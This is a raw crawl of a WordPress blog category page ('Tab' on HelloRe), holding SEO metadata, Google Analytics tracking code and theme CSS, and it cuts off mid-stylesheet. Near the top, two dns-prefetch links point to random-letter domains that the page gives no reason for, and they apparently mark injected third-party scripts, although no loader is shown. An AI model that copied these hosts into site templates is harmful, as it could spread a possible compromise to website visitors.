

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.hellore.in/category/gadgets/tab/
body_size: 37449
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tab - Hello Re (Formerly ERIP)</title>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tab - Hello Re (Formerly ERIP)" />
<meta property="og:url" content="https://blog.hellore.in/category/gadgets/tab/" />
<meta property="og:site_name" content="HelloRe blogs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tab - Hello Re (Formerly ERIP)" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="32" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"LocalBusiness","@id":"https://blog.hellore.in/#organization","name":"HelloRe Company","url":"https://blog.hellore.in","logo":{"@type":"ImageObject","@id":"https://blog.hellore.in/#logo","url":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","contentUrl":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","caption":"HelloRe blogs","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://blog.hellore.in/#logo"}},{"@type":"WebSite","@id":"https://blog.hellore.in/#website","url":"https://blog.hellore.in","name":"HelloRe blogs","publisher":{"@id":"https://blog.hellore.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.hellore.in/category/gadgets/tab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.hellore.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.hellore.in/category/gadgets/tab/","name":"Tab"}}]},{"@type":"CollectionPage","@id":"https://blog.hellore.in/category/gadgets/tab/#webpage","url":"https://blog.hellore.in/category/gadgets/tab/","name":"Tab - Hello Re (Formerly ERIP)","isPartOf":{"@id":"https://blog.hellore.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.hellore.in/category/gadgets/tab/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GHB0C3L0BE"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.20.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GHB0C3L0BE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GHB0C3L0BE', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.4' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root 